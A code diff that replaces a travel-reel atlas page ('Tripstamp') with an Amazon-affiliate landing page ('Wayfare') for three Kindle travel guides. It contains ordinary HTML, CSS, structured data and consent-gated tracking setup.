-.pc.c{left:14%;bottom:-6px;transform:rotate(-1deg);background:linear-gradient(170deg,#d3ffd0,#5fcf8a 55%,#1d6b52);z-index:2}
-.pc span{background:var(--card);color:#1c1650;border:var(--b);border-radius:10px;padding:5px 10px;align-self:flex-start;font-size:.9rem}
-.stamp{position:absolute;right:-6px;bottom:30px;z-index:3;width:104px;height:104px;border-radius:50%;background:var(--butter);color:#1c1650;border:var(--b);display:grid;place-items:center;text-align:center;font:800 .72rem/1.15 Unbounded,sans-serif;transform:rotate(14deg);box-shadow:4px 4px 0 var(--ink)}
-section{padding:60px 0}
-.h{margin-bottom:26px;max-width:40em}
-.h h2{font-size:clamp(1.8rem,4vw,2.9rem);font-weight:800;letter-spacing:-.02em}
-.h p{color:var(--muted);margin:12px 0 0}
-.filters{display:flex;gap:10px;flex-wrap:wrap;margin-bottom:28px}
-.filters button[aria-pressed="true"]{background:var(--ink);color:var(--paper)}
-.grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));gap:30px}
-.card{background:var(--card);border:var(--b);border-radius:20px;box-shadow:var(--sh);overflow:hidden;display:flex;flex-direction:column}
-.card[hidden]{display:none}
-.pic{height:170px;position:relative;border-bottom:var(--b);overflow:hidden}
-.pic::after{content:"";position:absolute;left:-10%;right:-10%;bottom:-40px;height:90px;background:rgba(28,22,80,.28);border-radius:50% 50% 0 0}
-.pic i{position:absolute;top:16px;right:20px;width:46px;height:46px;border-radius:50%;background:rgba(255,255,255,.75);border:2px solid #1c1650}
-.pic em{position:absolute;left:12px;top:12px;font:700 .75rem Outfit,sans-serif;font-style:normal;background:var(--card);color:#1c1650;border:2px solid #1c1650;border-radius:999px;padding:2px 10px;z-index:1}
-.c1{background:linear-gradient(160deg,#ffd9a8,#ff9b6a)}
-.c2{background:linear-gradient(160deg,#ffe9a8,#4fb3a8)}
-.c3{background:linear-gradient(160deg,#c9e4ff,#6d8fd6)}
-.c4{background:linear-gradient(160deg,#a6f0ff,#1fa1c4)}
-.c5{background:linear-gradient(160deg,#c3f7c8,#3f9d6a)}
-.c6{background:linear-gradient(160deg,#e5d6ff,#8a6ad6)}
-.c7{background:linear-gradient(160deg,#fff1b8,#e69a3d)}
-.c8{background:linear-gradient(160deg,#ffd0e1,#e2577f)}
-.cb{padding:16px 18px 20px}
-.cb h3{font-size:1.15rem}
-.cb .loc{color:var(--muted);font-size:.9rem;margin:2px 0 10px}
-.cb p{margin:0 0 12px;font-size:.98rem}
-.chips{display:flex;gap:8px;flex-wrap:wrap}
-.chips span{border:2px solid var(--ink);border-radius:999px;padding:1px 10px;font-size:.82rem;font-weight:700;background:var(--sky)}
-.chips span:nth-child(2){background:var(--mint)}
-.kit{display:grid;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));gap:22px}
-.tip{border:var(--b);border-radius:20px;padding:22px;box-shadow:var(--sh);transform:rotate(-.6deg)}
-.tip:nth-child(2){background:var(--pink);transform:rotate(.7deg)}
-.tip:nth-child(1){background:var(--butter)}
-.tip:nth-child(3){background:var(--mint)}
-.tip:nth-child(4){background:var(--sky);transform:rotate(-.4deg)}
-.tip h3{font-size:1.05rem;margin-bottom:8px;color:#1c1650}
-.tip p{margin:0;color:#1c1650;font-size:.97rem}
-.pk{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:26px}
-.pkg{background:var(--card);border:var(--b);border-radius:22px;padding:26px;box-shadow:var(--sh)}
-.pkg h3{font-size:1.2rem;margin-bottom:6px}
-.pkg p{color:var(--muted);margin:0 0 12px}
-.pkg ul{margin:0;padding-left:20px}
-.pkg li{margin:4px 0}
-.cta{background:var(--tomato);color:#fff;border:var(--b);border-radius:28px;box-shadow:var(--sh);padding:48px 30px;text-align:center}
-.cta h2{font-size:clamp(1.7rem,3.8vw,2.6rem)}
-.cta p{max-width:30em;margin:14px auto 24px}
-.cta .btn{background:var(--butter);color:#1c1650}
-footer{padding:50px 0 44px;font-size:.93rem;color:var(--muted)}
-.fg{display:grid;grid-template-columns:1.3fr 1fr 1fr;gap:28px;border-top:var(--b);padding-top:30px}
-footer h4{font:800 .95rem Unbounded,sans-serif;color:var(--ink);margin:0 0 10px}
-footer a,footer .lnk{display:block;text-decoration:none;color:var(--muted);background:none;border:0;padding:3px 0;font:inherit;cursor:pointer;text-align:left}
-footer a:hover,footer .lnk:hover{color:var(--ink);text-decoration:underline}
-address{font-style:normal}
-.fine{margin-top:26px;font-size:.82rem}
-dialog{border:var(--b);border-radius:22px;box-shadow:var(--sh);max-width:660px;width:calc(100% - 28px);padding:0;background:var(--card);color:var(--ink)}
-dialog::backdrop{background:rgba(20,15,60,.6)}
-.dlg{padding:26px 28px;max-height:82vh;overflow:auto}
-.dlg h2{font-size:1.5rem;margin-bottom:4px}
-.dlg h3{font-size:.98rem;margin:18px 0 4px}
-.dlg p{color:var(--muted);font-size:.95rem;margin:4px 0}
-.dlg table{width:100%;border-collapse:collapse;font-size:.88rem;margin-top:8px}
-.dlg th,.dlg td{text-align:left;border-bottom:2px solid var(--ink);padding:7px 6px;color:var(--muted);vertical-align:top}
-.dlg th{color:var(--ink)}
-#cc{position:fixed;left:14px;bottom:calc(14px + env(safe-area-inset-bottom,0px));z-index:50;width:min(420px,calc(100% - 28px));background:var(--butter);color:#1c1650;border:var(--b);border-radius:20px;box-shadow:var(--sh);padding:18px 20px;display:none}
-#cc.show{display:block}
-#cc h2{font-size:1.05rem;margin-bottom:6px}
-#cc p{margin:0 0 12px;font-size:.9rem;line-height:1.45}
-#cc .lk{display:inline;background:none;border:0;padding:0;font:inherit;text-decoration:underline;cursor:pointer;color:inherit}
-#cc .btn{padding:9px 16px;font-size:.9rem;box-shadow:3px 3px 0 #1c1650;border-color:#1c1650;color:#fff;background:var(--tomato)}
-#cc .btn.alt{background:#fffdf8;color:#1c1650}
-#cc .row{gap:10px}
-.prefs{display:none;margin-bottom:12px}
-.prefs.open{display:block}
-.prefs label{display:flex;gap:10px;padding:7px 0;border-top:2px solid #1c1650;font-size:.88rem;line-height:1.35}
-.prefs input{margin-top:3px;width:18px;height:18px;accent-color:#ff5440}
-@media (max-width:820px){.hero,.fg{grid-template-columns:1fr}.stack{height:380px}}
-@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}.btn{transition:none}}
-</style>
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Wayfare — Travel Guides Worth the Shelf Space</title>
+<meta name="description" content="Three hand-picked travel guides: 50 States, World Travel by Anthony Bourdain, and The Art of Slow Travel. Kindle editions, instant delivery via Amazon, honest notes on who each one is for.">
+<meta name="theme-color" content="#1B2C3A">
+<meta property="og:type" content="website">
+<meta property="og:site_name" content="Wayfare">
+<meta property="og:title" content="Wayfare — Travel Guides Worth the Shelf Space">
+<meta property="og:description" content="One shelf, three ways to travel: all 50 states, the world according to Bourdain, and the art of slowing down. Kindle editions via Amazon.">
+<meta property="og:image" content="assets/og-cover.jpg">
+<meta property="og:image:width" content="1200">
+<meta property="og:image:height" content="630">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="Wayfare — Travel Guides Worth the Shelf Space">
+<meta name="twitter:description" content="Three hand-picked travel guides for three kinds of traveler. Kindle editions, instant delivery via Amazon.">
+<meta name="twitter:image" content="assets/og-cover.jpg">
+
+<!-- ============================================================
+     META PIXEL — ID 1132671739368372
+     Loaded ONLY after cookie consent (see js/main.js).
+     Events: PageView, ViewContent, Lead (Get the guide buttons).
+     ============================================================ -->
+<meta name="fb-pixel-id" content="1132671739368372">
+
+<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
+<link rel="preload" href="assets/fonts/fraunces-normal-500700.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="preload" href="assets/fonts/inter-normal-400.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="stylesheet" href="assets/fonts/fonts.css">
+<link rel="stylesheet" href="css/styles.css">
+<script>document.documentElement.classList.add('js');</script>
+
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "ItemList",
+  "name": "Wayfare travel guide picks",
+  "description": "Three hand-picked travel guides available on Kindle via Amazon.",
+  "itemListElement": [
+    {
+      "@type": "ListItem",
+      "position": 1,
+      "item": {
+        "@type": "Book",
+        "name": "50 States: The Ultimate Travel List",
+        "author": { "@type": "Organization", "name": "DK Travel" },
+        "bookFormat": "https://schema.org/EBook",
+        "numberOfPages": 745,
+        "image": "https://m.media-amazon.com/images/I/91wM6zBSLiL._SL1500_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.4", "ratingCount": "40" },
+        "offers": { "@type": "Offer", "price": "11.99", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0FV5JNTN5" }
+      }
+    },
+    {
+      "@type": "ListItem",
+      "position": 2,
+      "item": {
+        "@type": "Book",
+        "name": "World Travel: An Irreverent Guide",
+        "author": [{ "@type": "Person", "name": "Anthony Bourdain" }, { "@type": "Person", "name": "Laurie Woolever" }],
+        "bookFormat": "https://schema.org/EBook",
+        "numberOfPages": 478,
+        "image": "https://m.media-amazon.com/images/I/91vF8dQLyaS._SL1500_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.5", "ratingCount": "27981" },
+        "offers": { "@type": "Offer", "price": "15.49", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B083SN8RF7" }
+      }
+    },
+    {
+      "@type": "ListItem",
+      "position": 3,
+      "item": {
+        "@type": "Book",
+        "name": "The Art of Slow Travel",
+        "author": { "@type": "Person", "name": "Bhavana Gesota" },
+        "bookFormat": "https://schema.org/EBook",
+        "numberOfPages": 234,
+        "image": "https://m.media-amazon.com/images/I/71y8YcUgH0L._SL1500_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.5", "ratingCount": "122" },
+        "offers": { "@type": "Offer", "price": "7.99", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B08WWXMPBX" }
+      }
+    }
+  ]
+}
+</script>
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "FAQPage",
+  "mainEntity": [
+    { "@type": "Question", "name": "Are these physical books?", "acceptedAnswer": { "@type": "Answer", "text": "The buttons point to Kindle editions on Amazon. The same listings usually offer print or hardcover formats if you prefer paper." } },
+    { "@type": "Question", "name": "Where do the buttons take me?", "acceptedAnswer": { "@type": "Answer", "text": "Each button opens that book's exact Amazon listing in a new tab. Payment, delivery and returns are handled entirely by Amazon." } },
+    { "@type": "Question", "name": "Do you earn a commission?", "acceptedAnswer": { "@type": "Answer", "text": "Yes. As an Amazon Associate we may earn from qualifying purchases at no extra cost to you. It does not change which guides we recommend." } },
+    { "@type": "Question", "name": "Which guide should I start with?", "acceptedAnswer": { "@type": "Answer", "text": "Pick 50 States if you are planning a US trip, World Travel if food and cities are the point, and The Art of Slow Travel if you want to travel longer, cheaper and with less rushing." } },
+    { "@type": "Question", "name": "Can I read Kindle books on my phone?", "acceptedAnswer": { "@type": "Answer", "text": "Yes. The free Kindle app is available for iOS, Android, Mac and Windows, and your purchases sync across devices." } }
+  ]
+}
+</script>
 </head>
 <body>
-<div class="wrap">
-  <header class="top">
-    <a class="logo" href="#top">Tripstamp</a>
-    <nav class="links"><a class="pill" href="#atlas">Atlas</a><a class="pill" href="#kit">Shoot kit</a><a class="pill" href="#partners">Partners</a><a class="pill" href="#contact">Contact</a></nav>
-  </header>
-
-  <main id="top">
-    <div class="hero">
-      <div>
-        <h1>Collect <mark>postcard</mark> spots for your next travel reel.</h1>
-        <p>A pocket atlas of eight places that look unreal in 9:16, with the hook, the golden hour and the best month for each. Made for travel creators and tour operators.</p>
-        <div class="row"><a class="btn" href="#atlas">Open the atlas</a><a class="btn alt" href="#partners">Partner with us</a></div>
-      </div>
-      <div class="stack" aria-hidden="true">
-        <div class="pc a"><span>Cape Town</span></div>
-        <div class="pc b"><span>Maldives</span></div>
-        <div class="pc c"><span>Hội An</span></div>
-        <div class="stamp">8 spots<br>stamped<br>2026</div>
-      </div>
-    </div>
-
-    <section id="atlas" style="padding-top:20px">
-      <div class="h"><h2>The atlas</h2><p>Pick a vibe to filter the stops. Every card gives you a first-frame idea and the right time to be there.</p></div>
-      <div class="filters" role="group" aria-label="Filter by vibe">
-        <button class="pill" data-f="all" aria-pressed="true">All</button>
-        <button class="pill" data-f="coast" aria-pressed="false">Coast</button>
-        <button class="pill" data-f="mountain" aria-pressed="false">Mountains</button>
-        <button class="pill" data-f="city" aria-pressed="false">Cities and culture</button>
-      </div>
-      <div class="grid" id="grid">
-        <article class="card" data-t="city"><div class="pic c1"><em>Portugal</em><i></i></div><div class="cb"><h3>Lisbon</h3><div class="loc">Alfama and Miradouros</div><p>Tram 28 sliding past tiled walls, then a cut to the river from a hilltop viewpoint.</p><div class="chips"><span>Golden hour</span><span>Apr–Jun, Sep</span></div></div></article>
-        <article class="card" data-t="coast"><div class="pic c2"><em>South Africa</em><i></i></div><div class="cb"><h3>Cape Town</h3><div class="loc">Camps Bay and Table Mountain</div><p>Cable car rising through the clouds, finishing with a wide reveal over the bay.</p><div class="chips"><span>Sunrise</span><span>Nov–Mar</span></div></div></article>
-        <article class="card" data-t="mountain"><div class="pic c3"><em>Chile</em><i></i></div><div class="cb"><h3>Patagonia</h3><div class="loc">Torres del Paine</div><p>Hiker silhouette on a ridge, the granite towers glowing pink behind them.</p><div class="chips"><span>Dawn</span><span>Nov–Mar</span></div></div></article>
-        <article class="card" data-t="coast"><div class="pic c4"><em>Maldives</em><i></i></div><div class="cb"><h3>Maldives</h3><div class="loc">Baa Atoll</div><p>Seaplane landing shot from the window, then a slow tilt down to glassy lagoon water.</p><div class="chips"><span>Midday sun</span><span>Dec–Apr</span></div></div></article>
-        <article class="card" data-t="city"><div class="pic c7"><em>Vietnam</em><i></i></div><div class="cb"><h3>Hội An</h3><div class="loc">Ancient Town</div><p>Lantern-lit river at blue hour, with a boat drifting through the foreground.</p><div class="chips"><span>Blue hour</span><span>Feb–Apr</span></div></div></article>
-        <article class="card" data-t="mountain"><div class="pic c5"><em>Scotland</em><i></i></div><div class="cb"><h3>Isle of Skye</h3><div class="loc">Fairy Pools and Quiraing</div><p>Misty glen walk, ending on a ridge shot as the cloud clears for a few seconds.</p><div class="chips"><span>Soft overcast</span><span>May–Sep</span></div></div></article>
-        <article class="card" data-t="mountain"><div class="pic c6"><em>New Zealand</em><i></i></div><div class="cb"><h3>Queenstown</h3><div class="loc">Lake Wakatipu</div><p>Jet boat spray in slow motion, then a lakeside pan to the Remarkables.</p><div class="chips"><span>Late afternoon</span><span>Dec–Feb</span></div></div></article>
-        <article class="card" data-t="city"><div class="pic c8"><em>Mexico</em><i></i></div><div class="cb"><h3>Oaxaca</h3><div class="loc">Centro and Hierve el Agua</div><p>Market color and mole steam in close-ups, followed by the cliffside pools at sunrise.</p><div class="chips"><span>Morning</span><span>Oct–Apr</span></div></div></article>
-      </div>
-    </section>
-
-    <section id="kit">
-      <div class="h"><h2>Pack your shoot kit</h2><p>Four habits that keep every clip sharp, steady and easy to post.</p></div>
-      <div class="kit">
-        <div class="tip"><h3>Hook in 2 seconds</h3><p>Start on movement or a surprise. The scenery can wait for second three.</p></div>
-        <div class="tip"><h3>Frame for 9:16</h3><p>Keep action in the center and leave breathing room at the bottom for captions.</p></div>
-        <div class="tip"><h3>Chase soft light</h3><p>Shoot within an hour of sunrise or sunset. Midday works best near water.</p></div>
-        <div class="tip"><h3>Film local details</h3><p>Hands, food, signs and sounds make a place feel real. Ask before filming people.</p></div>
-      </div>
-    </section>
-
-    <section id="partners">
-      <div class="h"><h2>For tour operators and tourism boards</h2><p>Three ways we help you get more good footage from your destination.</p></div>
-      <div class="pk">
-        <div class="pkg"><h3>Spot scouting</h3><p>We map your best filming locations.</p><ul><li>Light and crowd timing</li><li>Access and permit notes</li><li>One-page location briefs</li></ul></div>
-        <div class="pkg"><h3>Creator trips</h3><p>Hosted itineraries made for shooting.</p><ul><li>Day plans with retake buffers</li><li>Clear deliverables</li><li>Partnership disclosure built in</li></ul></div>
-        <div class="pkg"><h3>Content workshops</h3><p>Train your guides and staff.</p><ul><li>Phone filming basics</li><li>Hooks and captions</li><li>Posting rhythm that lasts</li></ul></div>
-      </div>
-    </section>
-
-    <section id="contact" style="padding-top:20px">
-      <div class="cta">
-        <h2>Got a place we should stamp next?</h2>
-        <p>Send us a destination, a date or a campaign idea. We answer within two business days.</p>
-        <a class="btn" href="mailto:hello@tripstamp.example">Email Tripstamp</a>
-      </div>
-    </section>
-  </main>
-
-  <footer>
-    <div class="fg">
-      <div>
-        <a class="logo" href="#top" style="display:inline-block;color:#1c1650">Tripstamp</a>
-        <address style="margin-top:14px">Tripstamp Studio Inc.<br>915 Meridian Way, Floor 3<br>Austin, TX 78702, United States<br>hello@tripstamp.example<br>+1 (512) 555-0173</address>
-      </div>
-      <div><h4>Explore</h4><a href="#atlas">Atlas</a><a href="#kit">Shoot kit</a><a href="#partners">Partners</a><a href="#contact">Contact</a></div>
-      <div><h4>Legal</h4><button class="lnk" data-open="privacy">Privacy Policy</button><button class="lnk" data-open="cookies">Cookie Policy</button><button class="lnk" data-open="terms">Terms of Use</button><button class="lnk" id="cc-reopen">Cookie settings</button></div>
-    </div>
-    <p class="fine">© 2026 Tripstamp Studio Inc. Travel details are editorial suggestions and can change. Check local rules, drone laws and permits before filming. TikTok is a trademark of its owner; Tripstamp is not affiliated with or endorsed by TikTok.</p>
-  </footer>
-</div>
-
-<div id="cc" role="dialog" aria-labelledby="cc-t">
-  <h2 id="cc-t">Cookies, your call</h2>
-  <p>We use essential cookies to run the site. With your OK we also use analytics and advertising cookies, including Google’s, to see what works and show relevant content. Read the <button class="lk" data-open="cookies">Cookie Policy</button>.</p>
-  <div class="prefs" id="prefs">
-    <label><input type="checkbox" checked disabled><span><b>Necessary.</b> Security and remembering this choice. Always on.</span></label>
-    <label><input type="checkbox" id="c-an"><span><b>Analytics.</b> Aggregated traffic stats, e.g. Google Analytics.</span></label>
-    <label><input type="checkbox" id="c-ad"><span><b>Advertising.</b> Ad measurement and personalization, e.g. Google Ads.</span></label>
-  </div>
-  <div class="row">
-    <button class="btn" id="cc-all">Accept all</button>
-    <button class="btn alt" id="cc-none">Reject non-essential</button>
-    <button class="btn alt" id="cc-cust">Customize</button>
-    <button class="btn" id="cc-save" style="display:none">Save choices</button>
+<a class="skip-link" href="#main">Skip to content</a>
+
+<svg class="sprite" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg">
+  <symbol id="i-arrow" viewBox="0 0 24 24"><path d="M4 12h15M13 5.5l6.5 6.5-6.5 6.5" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></symbol>
+  <symbol id="i-check" viewBox="0 0 24 24"><path d="M4.5 12.5l5 5L19.5 7" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol>
+  <symbol id="i-star" viewBox="0 0 24 24"><path d="M12 3.2l2.7 5.5 6 .9-4.35 4.25 1.03 6-5.38-2.83-5.38 2.83 1.03-6L3.3 9.6l6-.9L12 3.2z" fill="currentColor"/></symbol>
+  <symbol id="i-lock" viewBox="0 0 24 24"><rect x="4.5" y="10.2" width="15" height="10.3" rx="2.4" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M8.2 10.2V7.8a3.8 3.8 0 0 1 7.6 0v2.4" fill="none" stroke="currentColor" stroke-width="1.6"/></symbol>
+  <symbol id="i-kindle" viewBox="0 0 24 24"><rect x="5" y="2.8" width="14" height="18.4" rx="2" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M8.5 17.5h7" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></symbol>
+  <symbol id="i-plane" viewBox="0 0 24 24"><path d="M2.5 13.2l19-7.2-5.6 15-3.2-6.2-10.2-1.6z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/></symbol>
+  <symbol id="i-pin" viewBox="0 0 24 24"><path d="M12 21s6.5-6.1 6.5-11A6.5 6.5 0 1 0 5.5 10c0 4.9 6.5 11 6.5 11z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/><circle cx="12" cy="10" r="2.4" fill="none" stroke="currentColor" stroke-width="1.6"/></symbol>
+  <symbol id="i-sun" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4.2" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M12 2v2.4M12 19.6V22M2 12h2.4M19.6 12H22M4.9 4.9l1.7 1.7M17.4 17.4l1.7 1.7M19.1 4.9l-1.7 1.7M6.6 17.4l-1.7 1.7" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></symbol>
+  <symbol id="i-plus" viewBox="0 0 24 24"><path d="M12 5v14M5 12h14" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></symbol>
+  <symbol id="i-minus" viewBox="0 0 24 24"><path d="M5 12h14" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></symbol>
+  <symbol id="i-cookie" viewBox="0 0 24 24"><path d="M21 12.5a8.6 8.6 0 1 1-9-9 3.4 3.4 0 0 0 4 4 3.4 3.4 0 0 0 4 4 3.3 3.3 0 0 1 1 1z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/><circle cx="8.5" cy="10" r="1" fill="currentColor"/><circle cx="11" cy="15.5" r="1" fill="currentColor"/><circle cx="15.5" cy="12" r="1" fill="currentColor"/></symbol>
+  <symbol id="i-tiktok" viewBox="0 0 24 24"><path d="M13.6 3v10.7a3.9 3.9 0 1 1-3.4-3.86" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round"/><path d="M13.6 5.4c.5 2.2 2.1 3.8 4.4 4.1" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round"/></symbol>
+</svg>
+
+<div class="announce">
+  <div class="container announce__inner">
+    <span class="announce__item"><svg class="ic"><use href="#i-sun"/></svg> Independent guide picks</span>
+    <span class="announce__dot" aria-hidden="true"></span>
+    <span class="announce__item">Kindle delivery in minutes</span>
+    <span class="announce__dot" aria-hidden="true"></span>
+    <span class="announce__item">Amazon handles returns</span>
   </div>
 </div>
 
-<dialog id="privacy"><div class="dlg"><button class="pill" data-close style="float:right">Close</button><h2>Privacy Policy</h2><p>Last updated: November 12, 2026</p>
-<h3>Who we are</h3><p>Tripstamp Studio Inc., 915 Meridian Way, Floor 3, Austin, TX 78702, United States, controls the personal data processed through this site. Contact: hello@tripstamp.example.</p>
-<h3>What we collect</h3><p>Details you email us (name, email address, message) and, only if you consent, cookie data such as pages viewed, approximate location, device and browser type.</p>
-<h3>Why we use it</h3><p>To answer your messages (legitimate interest), to improve the site (consent for analytics) and to measure advertising (consent).</p>
-<h3>Google services</h3><p>If you accept analytics or advertising cookies, Google may process data under its own policies; see policies.google.com/technologies/partner-sites. Google Consent Mode keeps all storage denied until you choose.</p>
-<h3>Retention and sharing</h3><p>Enquiry emails are kept up to 24 months. We share data only with providers acting for us, such as email and analytics services, or when the law requires it.</p>
-<h3>Your rights</h3><p>Depending on your location (including GDPR and CCPA/CPRA) you can access, correct, delete or export your data, object to processing, withdraw consent anytime and complain to a regulator. We do not sell personal information. Email us to use these rights.</p>
-<h3>Children</h3><p>This site is not directed at children under 16.</p></div></dialog>
-
-<dialog id="cookies"><div class="dlg"><button class="pill" data-close style="float:right">Close</button><h2>Cookie Policy</h2><p>Last updated: November 12, 2026</p>
-<p>Cookies and similar tools such as local storage are small files kept on your device. We ask for consent before using any that are not strictly necessary, and rejecting is as easy as accepting.</p>
-<table><tr><th>Category</th><th>Purpose</th><th>Duration</th></tr>
-<tr><td>Necessary</td><td>Stores your choice (tripstamp_consent)</td><td>12 months</td></tr>
-<tr><td>Analytics</td><td>Measures visits, e.g. Google Analytics (_ga, _ga_*)</td><td>Up to 24 months</td></tr>
-<tr><td>Advertising</td><td>Ad measurement, e.g. Google Ads (_gcl_*, IDE)</td><td>Up to 13 months</td></tr></table>
-<h3>Change your mind</h3><p>Use “Cookie settings” in the footer at any time, or block and delete cookies in your browser settings.</p>
-<h3>Consent signals</h3><p>Where Google tags are used, your choice is passed through Google Consent Mode (analytics_storage, ad_storage, ad_user_data and ad_personalization default to denied).</p></div></dialog>
-
-<dialog id="terms"><div class="dlg"><button class="pill" data-close style="float:right">Close</button><h2>Terms of Use</h2><p>Last updated: November 12, 2026</p>
-<p>Content here is for general inspiration. Conditions, access rules, drone regulations and seasons change, so verify details with local authorities and providers before you travel or film.</p>
-<p>All text and design belong to Tripstamp Studio Inc. and may not be copied without permission. We are not liable for loss from relying on this information, except where the law does not allow it. These terms are governed by the laws of the State of Texas, USA.</p></div></dialog>
-
-<script>
-(function(){
-  var KEY="tripstamp_consent",cc=document.getElementById("cc");
-  window.dataLayer=window.dataLayer||[];
-  function gtag(){dataLayer.push(arguments)}
-  gtag("consent","default",{ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",wait_for_update:500});
-  function read(){try{return JSON.parse(localStorage.getItem(KEY))}catch(e){return null}}
-  function write(v){try{localStorage.setItem(KEY,JSON.stringify(v))}catch(e){}}
-  function apply(v){
-    gtag("consent","update",{analytics_storage:v.an?"granted":"denied",ad_storage:v.ad?"granted":"denied",ad_user_data:v.ad?"granted":"denied",ad_personalization:v.ad?"granted":"denied"});
-    // Load Google tags here ONLY when v.an or v.ad is true (add your own tag ID).
-  }
-  function choose(an,ad){var v={an:an,ad:ad,t:Date.now()};write(v);apply(v);cc.classList.remove("show")}
-  function show(){var v=read()||{};document.getElementById("c-an").checked=!!v.an;document.getElementById("c-ad").checked=!!v.ad;cc.classList.add("show")}
-  var s=read();if(s){apply(s)}else{show()}
-  document.getElementById("cc-all").onclick=function(){choose(true,true)};
-  document.getElementById("cc-none").onclick=function(){choose(false,false)};
-  document.getElementById("cc-cust").onclick=function(){document.getElementById("prefs").classList.add("open");this.style.display="none";document.getElementById("cc-save").style.display="inline-block"};
-  document.getElementById("cc-save").onclick=function(){choose(document.getElementById("c-an").checked,document.getElementById("c-ad").checked)};
-  document.getElementById("cc-reopen").onclick=show;
-  document.querySelectorAll("[data-open]").forEach(function(b){b.onclick=function(){var d=document.getElementById(b.dataset.open);if(d.showModal)d.showModal()}});
-  document.querySelectorAll("[data-close]").forEach(function(b){b.onclick=function(){b.closest("dialog").close()}});
-  document.querySelectorAll("dialog").forEach(function(d){d.addEventListener("click",function(e){if(e.target===d)d.close()})});
-  var fb=document.querySelectorAll("[data-f]"),cards=document.querySelectorAll("#grid .card");
-  fb.forEach(function(b){b.onclick=function(){fb.forEach(function(x){x.setAttribute("aria-pressed",x===b)});cards.forEach(function(c){c.hidden=!(b.dataset.f==="all"||c.dataset.t===b.dataset.f)})}});
-})();
-</script>
+<header class="site-header" id="siteHeader">
+  <div class="container header__inner">
+    <a class="logo" href="#top" aria-label="Wayfare — back to top">
+      <span class="logo__mark" aria-hidden="true">
+        <svg viewBox="0 0 40 40"><rect width="40" height="40" rx="11" fill="#1B2C3A"/><circle cx="20" cy="16.5" r="5.6" fill="#F6D46A"/><path d="M5.5 25.5c4.3-3.2 8.6-3.2 12.9 0s8.6 3.2 12.9 0 8.6-3.2 12.9 0" fill="none" stroke="#BFE3EF" stroke-width="2.2" stroke-linecap="round"/><path d="M5.5 31c4.3-3.2 8.6-3.2 12.9 0s8.6 3.2 12.9 0" fill="none" stroke="#E8622C" stroke-width="2.2" stroke-linecap="round" opacity=".9"/></svg>
+      </span>
+      <span class="logo__text">WAYFARE</span>
+      <span class="logo__sub">travel shelf</span>
+    </a>
+    <nav class="nav" aria-label="Primary">
+      <a href="#guides">The guides</a>
+      <a href="#why">Why these</a>
+      <a href="#locations">Locations</a>
+      <a href="#faq">FAQ</a>
+    </nav>
+    <a class="btn btn--small btn--ink header__cta" href="#guides">See the shelf <svg class="ic"><use href="#i-arrow"/></svg></a>
+  </div>
+</header>
+
+<main id="main">
+
+  <!-- ============================== HERO ============================== -->
+  <section class="hero" id="top">
+    <div class="hero__glow" aria-hidden="true"></div>
+    <div class="container hero__grid">
+      <div class="hero__copy">
+        <p class="eyebrow"><span class="eyebrow__dot" aria-hidden="true"></span> The 2026 travel shelf</p>
+        <h1>Travel guides worth the <em>shelf space.</em></h1>
+        <p class="hero__lede">Three books for three kinds of traveler: the one collecting all 50 states, the one who plans around dinner, and the one who wants to slow the whole thing down. Kindle editions — no shipping, no waiting.</p>
+        <div class="hero__actions">
+          <a class="btn btn--primary" href="#guides">Browse the three guides <svg class="ic"><use href="#i-arrow"/></svg></a>
+          <a class="btn btn--ghost" href="#why">Why these books</a>
+        </div>
+        <ul class="hero__proof">
+          <li><b>3</b><span>hand-picked guides</span></li>
+          <li><b>28,000+</b><span>Amazon ratings</span></li>
+          <li><b>1,457</b><span>pages of ideas</span></li>
+        </ul>
+      </div>
+
+      <div class="hero__art" aria-hidden="true">
+        <div class="postcard">
+          <div class="postcard__sky">
+            <span class="postcard__sun"></span>
+            <span class="postcard__cloud postcard__cloud--a"></span>
+            <span class="postcard__cloud postcard__cloud--b"></span>
+            <span class="postcard__cloud postcard__cloud--c"></span>
+            <svg class="postcard__contours" viewBox="0 0 520 640" preserveAspectRatio="none">
+              <g fill="none" stroke="#1B2C3A" stroke-width="1.1" opacity=".16">
+                <path d="M-40 520c90-46 170-46 260 0s170 46 300 0"/>
+                <path d="M-40 548c90-46 170-46 260 0s170 46 300 0"/>
+                <path d="M-40 576c90-46 170-46 260 0s170 46 300 0"/>
+                <path d="M-40 604c90-46 170-46 260 0s170 46 300 0"/>
